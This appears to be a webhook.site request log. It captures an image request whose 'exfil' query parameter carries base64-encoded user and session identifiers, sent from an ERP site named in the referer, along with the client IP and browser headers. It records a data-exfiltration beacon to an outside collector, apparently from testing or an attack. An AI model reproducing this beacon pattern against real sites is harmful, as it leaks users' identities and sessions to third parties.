 GET https://webhook.site/1397d5b1-d1ed-4777-bf57-a9755ae1551a/log.png?exfil=...
Host 14.96.155.142 Whois Shodan Netify Censys VirusTotal
Location IN Hyderabad, Telangana, India
Date 03/30/2026 9:22:02 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 5470a4e5-6b56-4d0b-8e79-6482b9984050
Note Add Note
Query strings
exfil dW5rbm93bl91c2VyOnVua25vd25fc2lk
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer https://erp.elastik.mu/
sec-fetch-storage-access active
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="146", "Not-A.Brand";v="24", "Google Chrome";v=...
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36...
sec-ch-ua-platform "Windows"
host webhook.site
Form values
None